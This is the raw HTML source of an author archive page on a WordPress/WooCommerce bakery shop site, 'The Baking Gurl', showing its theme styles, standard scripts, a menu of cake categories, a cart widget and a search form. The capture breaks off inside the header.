

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thebakinggurl.com/author/deleted-jwVXCGed/
body_size: 19944
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://thebakinggurl.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>deleted-jwVXCGed &#8211; The Baking Gurl</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Baking Gurl &raquo; Feed" href="http://thebakinggurl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Baking Gurl &raquo; Comments Feed" href="http://thebakinggurl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Baking Gurl &raquo; Posts by deleted-jwVXCGed Feed" href="http://thebakinggurl.com/author/deleted-jwVXCGed/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thebakinggurl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root .has-pale-pink-background-color{background-color:#f78da7}:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .has-white-background-color{background-color:#fff}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-black-background-color{background-color:#000}:root .has-pale-pink-color{color:#f78da7}:root .has-vivid-red-color{color:#cf2e2e}:root .has-luminous-vivid-orange-color{color:#ff6900}:root .has-luminous-vivid-amber-color{color:#fcb900}:root .has-light-green-cyan-color{color:#7bdcb5}:root .has-vivid-green-cyan-color{color:#00d084}:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .has-vivid-cyan-blue-color{color:#0693e3}:root .has-vivid-purple-color{color:#9b51e0}:root .has-white-color{color:#fff}:root .has-very-light-gray-color{color:#eee}:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .has-very-dark-gray-color{color:#313131}:root .has-black-color{color:#000}:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-small-font-size{font-size:.8125em}.has-normal-font-size,.has-regular-font-size{font-size:1em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-huge-font-size,.has-larger-font-size{font-size:2.625em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://thebakinggurl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='http://thebakinggurl.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcmmq-front-style-css'  href='http://thebakinggurl.com/wp-content/plugins/woo-min-max-quantity-step-control-single/assets/css/wcmmq-front.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://thebakinggurl.com/wp-content/themes/flatsome/style.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='olympus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;display=swap&#038;subset=all&#038;ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='http://thebakinggurl.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://thebakinggurl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://thebakinggurl.com/wp-json/" /><link rel="alternate" type="application/json" href="http://thebakinggurl.com/wp-json/wp/v2/users/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thebakinggurl.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thebakinggurl.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.9.0" />
<style type="text/css">
span.wcmmq_prefix {
    float: left;
    padding: 10px;
    margin: 0;
}
</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://thebakinggurl.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://thebakinggurl.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="http://thebakinggurl.com/wp-content/uploads/2021/12/cropped-The-Baking-Girl-Logo-WITH-ROUND-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #cca463;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:107px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.transparent .header-wrapper{background-color: rgba(32,28,28,0.924)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(237,237,237,0)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #cca463;}/* Color !important */[data-text-color="primary"]{color: #cca463!important;}/* Background Color */[data-text-bg="primary"]{background-color: #cca463;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #cca463;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #cca463}.nav-tabs > li.active > a{border-top-color: #cca463}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #cca463 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #cca463 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #cca463;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: Open Sans;
--font-headings: Open Sans;
--font-input: Open Sans;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Open Sans";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title {
font-family: "Open Sans";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Open Sans";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="archive author author-deleted-jwVXCGed author-9 theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
						<li class="">
			  <a class="tooltip" title="Mon-Sat: 11AM to 05PM ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>Mon-Sat: 11AM to 05PM</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:+91 - 9864906464" class="tooltip" title="+91 - 9864906464">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>+91 - 9864906464</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://thebakinggurl.com/" title="The Baking Gurl" rel="home">
    <img width="107" height="90" src="http://thebakinggurl.com/wp-content/uploads/2021/12/The-Baking-Girl-Logo.png" class="header_logo header-logo" alt="The Baking Gurl"/><img  width="107" height="90" src="http://thebakinggurl.com/wp-content/uploads/2021/12/The-Baking-Girl-Logo.png" class="header-logo-dark" alt="The Baking Gurl"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase nav-prompts-overlay" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase nav-prompts-overlay">
              <li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26 menu-item-design-default"><a href="http://thebakinggurl.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 menu-item-design-default"><a href="http://thebakinggurl.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-642 menu-item-design-default"><a href="http://thebakinggurl.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-216 menu-item-design-default has-dropdown"><a href="http://thebakinggurl.com/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226"><a href="http://thebakinggurl.com/product-category/cakes/">Cakes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-844"><a href="http://thebakinggurl.com/product-category/cakes/theme-cakes/">Theme Cakes</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="http://thebakinggurl.com/product-category/exotic-cakes/">Exotic Cakes</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227"><a href="http://thebakinggurl.com/product-category/brownies-bars/">Brownies &amp; Bars</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="http://thebakinggurl.com/product-category/healthy-bakes/">Healthy Bakes</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-235"><a href="http://thebakinggurl.com/product-category/gluten-free-cakes/">Gluten Free Cakes</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-232"><a href="http://thebakinggurl.com/product-category/cupcakes/">Cupcakes</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="http://thebakinggurl.com/product-category/muffins-tea-time-cakes/">Cafe style muffin</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228"><a href="http://thebakinggurl.com/product-category/cheesecakes/">Cheesecakes</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230"><a href="http://thebakinggurl.com/product-category/cookies/">Cookies</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="http://thebakinggurl.com/product-category/cookies-in-a-jar/">Cookies in a Jar</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="http://thebakinggurl.com/product-category/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217 menu-item-design-default has-dropdown"><a href="http://thebakinggurl.com/my-account/" class="nav-top-link">My account<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://thebakinggurl.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 menu-item-design-default"><a href="http://thebakinggurl.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button primary is-outline is-small"  style="border-radius:99px;">
    <span>Sign Up</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a class="button plain is-outline is-small"  style="border-radius:99px;">
    <span>Login</span>
  </a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="http://thebakinggurl.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thebakinggurl.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="brownies-bars">Brownies &amp; Bars</option><option value="muffins-tea-time-cakes">Cafe style muffin</option><option value="cakes">Cakes</option><option value="cheesecakes">Cheesecakes</option><option value="cookies">Cookies</option><option value="cookies-in-a-jar">Cookies in a Jar</option><option value="cupcakes">Cupcakes</option><option value="exotic-cakes">Exotic Cakes</option><option value="healthy-bakes">Healthy Bakes</option><option value="others">Others</option><option value="tea-time-cake">tea time cake</option><option value="uncategorized">Uncategorized</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
